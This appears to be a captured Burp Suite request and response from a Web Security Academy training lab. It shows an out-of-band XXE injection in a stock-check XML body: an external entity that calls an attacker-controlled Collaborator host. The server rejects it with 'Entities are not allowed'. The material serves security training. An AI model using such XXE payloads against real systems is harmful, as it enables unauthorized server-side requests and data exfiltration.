 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a7b00c8040d08f0807871840028007f.web-security-academy.net
3 Cookie: session=axkC2m8CWs240XwgALHbeYoKkgyDFMQY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7b00c8040d08f0807871840028007f.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 203
11 Origin: https://0a7b00c8040d08f0807871840028007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://p4uamw07fuhvjea6ofre4ti80z6ruhi6.oastify.com">]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"